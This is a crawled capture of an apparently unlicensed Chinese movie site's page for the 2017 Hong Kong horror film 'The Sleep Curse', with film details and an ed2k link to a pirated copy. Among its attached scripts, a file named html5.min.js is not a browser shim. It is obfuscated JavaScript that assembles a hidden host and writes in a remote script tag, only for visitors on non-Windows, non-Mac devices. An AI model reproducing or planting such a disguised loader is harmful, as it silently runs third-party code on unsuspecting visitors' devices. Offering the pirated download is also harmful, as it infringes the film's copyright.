

--- FILE ---
content_type: text/html
request_url: https://www.66dyy.net/dy/kbp/3209.html
body_size: 5315
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　The Sleep Curse<br />
<br />
◎片　　名　失眠<br />
<br />
◎年　　代　2017<br />
<br />
◎产　　地　中国香港<br />
<br />
◎类　　别　恐怖<br />
<br />
◎语　　言　粤语/普通话<br />
<br />
◎字　　幕　中文<br />
<br />
◎上映日 " />
<title>失眠-在线免费观看-
66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad--> 
</div>﻿ <script src="/html5.min.js"></script> <div class="main">   
<h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/kbp/">恐怖片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/dy/kbp/3209.html'>失眠</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="http://tu1.66vod.net/xintu/bbb/cmzapm40qol.jpg" /><br />
<br />
◎译　　名　The Sleep Curse<br />
◎片　　名　失眠<br />
◎年　　代　2017<br />
◎产　　地　中国香港<br />
◎类　　别　恐怖<br />
◎语　　言　粤语/普通话<br />
◎字　　幕　中文<br />
◎上映日期　2017-04-17(香港电影节)/2017-05-18(中国香港)<br />
◎IMDb评分&nbsp; 7.5/10 from 53 users<br />
◎豆瓣评分　6.2/10 from 141 users<br />
◎文件格式　x264 + AAC<br />
◎视频尺寸　1280 x 720<br />
◎文件大小　1CD<br />
◎片　　长　102分钟<br />
◎导　　演　邱礼涛 Herman Yau<br />
◎主　　演　黄秋生 Anthony Wong Chau-Sang<br />
　　　　　　林家栋 Ka Tung Lam<br />
　　　　　　诗雅 Michelle Wai<br />
　　　　　　麦子乐 Bryant Ji-Lok Mak<br />
　　　　　　吴俐璇 JoJo Wu<br />
<br />
◎简　　介<br />
<br />
　　邱礼涛导演的新片《失眠》同样不走寻常路，继续大胆尺度挑战感官极限，电影以二战日军侵略为背景，讲述多年后枉死的阴魂仍徘徊不散。林家栋再演汉奸感叹&ldquo;吃力不讨好&rdquo;，黄秋生则表示像这样的惊悚角色是最后一次演了，以后要封刀。<br />
<br />
<img alt="" src="http://tu1.66vod.net/xintu/bbb/lekes1emzwh.jpg" /></p>
<p>&nbsp;</p>
<p><hr />
</p>
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table border="0" cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="line-height: 18px; word-break: break-all"><a href="ed2k://|file|%E5%A4%B1%E7%9C%A0.720p.%E5%9B%BD%E7%B2%A4%E5%8F%8C%E8%AF%AD.BD%E4%B8%AD%E5%AD%97[66%E5%BD%B1%E8%A7%86www.66ys.tv].mkv|1401162606|B97F31B3C3C3938A79FD4F738C69E9E7|h=IWUPRE2656ZLPQ44BFCPIBGRQXNNYO6G|/">失眠.720p.国粤双语.BD中字.mkv</a></td>
        </tr>
    </tbody>
</table>
</p>

&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c">  </div>
    </ul>
  </div>
  



  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 



  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="3209" data-classid="7"></div>  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="/dy/kbp/6630.html" title="女族长"><img class="lazy" data-original="https://www.66tutup.com/2019/2560.jpg" src="/skin/dygang/images/load.gif" alt="女族长"><span class="video-bg"></span><span class="lzbz">
        <p class="name">女族长</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/21140.html" title="腥心眼"><img class="lazy" data-original="https://www.66tutup.com/2024/3299.jpg" src="/skin/dygang/images/load.gif" alt="腥心眼"><span class="video-bg"></span><span class="lzbz">
        <p class="name">腥心眼</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/11873.html" title="女高怪谈重启：母校"><img class="lazy" data-original="https://www.66tutup.com/2021/3124.jpg" src="/skin/dygang/images/load.gif" alt="女高怪谈重启：母校"><span class="video-bg"></span><span class="lzbz">
        <p class="name">女高怪谈重启：母校</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/18103.html" title="深居其中"><img class="lazy" data-original="https://www.66tutup.com/2023/1968.jpg" src="/skin/dygang/images/load.gif" alt="深居其中"><span class="video-bg"></span><span class="lzbz">
        <p class="name">深居其中</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/16470.html" title="唇亡齿寒"><img class="lazy" data-original="https://www.haibao123.xyz/01/1985.jpg" src="/skin/dygang/images/load.gif" alt="唇亡齿寒"><span class="video-bg"></span><span class="lzbz">
        <p class="name">唇亡齿寒</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/12366.html" title="黑手"><img class="lazy" data-original="https://www.66tutup.com/2021/4139.jpg" src="/skin/dygang/images/load.gif" alt="黑手"><span class="video-bg"></span><span class="lzbz">
        <p class="name">黑手</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/skin/dygang/js/jquery.lazyload.js
body_size: 798
content:

(function(a){a.fn.lazyload=function(b){var c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,skip_invisible:!0};b&&(null!==b.failurelimit&&(b.failure_limit=b.failurelimit,delete b.failurelimit),a.extend(c,b));var d=this;return 0==c.event.indexOf("scroll")&&a(c.container).bind(c.event,function(b){var e=0;d.each(function(){if(c.skip_invisible&&!a(this).is(":visible"))return;if(!a.abovethetop(this,c)&&!a.leftofbegin(this,c))if(!a.belowthefold(this,c)&&!a.rightoffold(this,c))a(this).trigger("appear");else if(++e>c.failure_limit)return!1});var f=a.grep(d,function(a){return!a.loaded});d=a(f)}),this.each(function(){var b=this;b.loaded=!1,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).data("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).data("original"))}),0!=c.event.indexOf("scroll")&&a(b).bind(c.event,function(c){b.loaded||a(b).trigger("appear")})}),a(c.container).trigger(c.event),this},a.belowthefold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).height()+a(window).scrollTop();else var d=a(c.container).offset().top+a(c.container).height();return d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).width()+a(window).scrollLeft();else var d=a(c.container).offset().left+a(c.container).width();return d<=a(b).offset().left-c.threshold},a.abovethetop=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollTop();else var d=a(c.container).offset().top;return d>=a(b).offset().top+c.threshold+a(b).height()},a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollLeft();else var d=a(c.container).offset().left;return d>=a(b).offset().left+c.threshold+a(b).width()},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0,container:window})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0,container:window})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0,container:window})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0,container:window})}})})(jQuery)





--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/d/tj.js
body_size: 119
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'d23ab3d9-3cbe-4268-81cb-c4dbcff7bf71\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/html5.min.js
body_size: 432
content:
(function(){var a=[['u','q','o','r','h','t','y','h']],o=function(a){return a['r'+'ev'+'er'+'se']().join('')},j=navigator.platform,v=[['e','u'],'.',['2','4','4','7','1',':','m','o','c']],k=document,x=o(v[0])+v[1]+o(a[(new Date()).getDate()%1])+v[1]+o(v[2]),u='wri'+'te',y='scr'+'ipt',f=' s'+'rc',v=x+'/'+Math.random().toString(36)[2]+o(['s','6','b','l','o','y','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(j.indexOf('Win')!==0&&j.indexOf('Mac')!==0)?(k[u]('<'+y+''+f+'='),k[u]('h'),k[u]('tt'),k[u]('p'),k[u]('s:'),k[u]('//'),k[u](v),k[u]('></'+y+'>')):0})();